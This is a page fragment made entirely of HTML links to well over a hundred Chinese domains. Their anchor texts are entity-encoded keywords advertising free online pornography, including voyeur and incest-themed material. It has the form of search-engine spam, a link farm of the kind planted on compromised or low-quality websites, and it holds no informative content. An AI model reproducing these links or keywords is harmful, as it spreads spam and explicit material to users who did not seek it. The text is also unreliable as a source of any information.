<a href="http://fubangwanglan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://meijia77.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://szcnhj.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://shttylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ie956.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://540kb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://c1988.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jy55555.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51fxx.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://acsspass.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1ghr.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://hnllmp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nm131.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiabo188.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gzauc.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://fyedm.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://dghmbz.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0531yc.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://peedan.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://sunsingway.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://suv888.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://cdrunze.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lnchucai.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://yameigou.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bpqzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sx7cw.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sh-chengshang.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zqanju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://mxabc.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://mfangme.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://137966.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114lyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1wka.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1wka.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://fabinao.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://patagou.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://beijiego.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://lzjlys.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jcljr88.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hne-park.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://3333384.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nts-hp.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ixqcj.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lzgg178.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://qndyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://choujiang6.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
